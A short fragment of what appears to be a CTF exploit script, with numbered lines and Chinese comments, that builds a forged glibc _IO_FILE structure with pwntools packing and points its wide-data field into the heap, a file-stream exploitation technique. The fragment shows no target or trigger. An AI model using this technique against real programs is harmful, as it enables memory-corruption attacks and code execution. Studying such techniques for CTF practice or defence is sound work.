 66
67 fake_file=p64(0)  # _IO_read_end
68 fake_file+=p64(0)  # _IO_read_base
69 fake_file+=p64(0)  # _IO_write_base
70 fake_file+=p64(1)  # _IO_write_ptr
71 fake_file+=p64(0)  # _IO_write_end
72 fake_file+=p64(0)  # _IO_buf_base;
73 fake_file+=p64(0)  # _IO_buf_end should usually be (_IO_buf_base + 1)
74 fake_file+=p64(0)  # from _IO_save_base to _markers
75 fake_file+=p64(0)  # from _IO_save_base to _markers##########
76 fake_file+=p64(0)  # from _IO_save_base to _markers
77 fake_file+=p64(0)  # from _IO_save_base to _markers
78 fake_file+=p64(0)  #the FILE chain ptr
79 fake_file+=p32(2)  # _fileno for stderr is 2
80 fake_file+=p32(0)  # _flags2, usually 0
81 fake_file+=p64(0xFFFFFFFFFFFFFFFF)  # _old_offset, -1
82 fake_file+=p64(0)  # padding
83 fake_file+=p64(0) # _lock（指向自定义锁结构或置空）
84 fake_file+=p64(0xffffffffffffffff)  # _offset, -1
85 fake_file+=p64(0)  # _codecvt, usually 0
86 fake_file+=p64(heap_addr+0x2a0)  # _IO_wide_data_ 指定堆块数据部分起始地址
87 fake_file+=p64(0)
88 fake_file+=p64(0)*2
89 fake_file+=p64(0)*2
90 fake_file+=p64(0)